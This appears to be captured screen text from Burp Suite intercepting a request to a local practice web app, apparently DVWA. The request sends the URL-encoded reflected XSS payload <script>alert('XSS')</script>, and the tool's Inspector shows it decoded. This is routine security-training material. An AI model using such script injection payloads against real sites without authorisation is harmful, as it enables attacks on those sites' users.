 1 2 3 4 (genmon)XXX 15:35
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.10.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://127.0.0.1:42001 Open browser
Time Type Direction Method URL Status code Length
15:34:55 14 Dec 2025 HTTP Request GET http://127.0.0.1:42001/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E HTTP/1.1
2 Host: 127.0.0.1:42001
3 sec-ch-ua: "Chromium";v="143", "Not A(Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-GB,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:42001/vulnerabilities/xss_r/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=0e178d564e7d48abf8ebb8ef9a16b886; security=low
17 Connection: keep-alive
18
19
alert 1 match Selection: 89 (0x59)
Inspector
Selection 89 (0x59)
Selected text
GET /vulnerabilities/xss_r/?name=%3
Cscript%3Ealert%28%27XSS%27%29%3C%2
Fscript%3E HTTP/1.1
Decoded from: URL encoding
GET /vulnerabilities/xss_r/?name=<s
cript>alert('XSS')</script> HTTP/1.
1
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /vulnerabilities/xss_r/
Inspector
Notes
Event log (2) All issues Memory: 122.2MB Disabled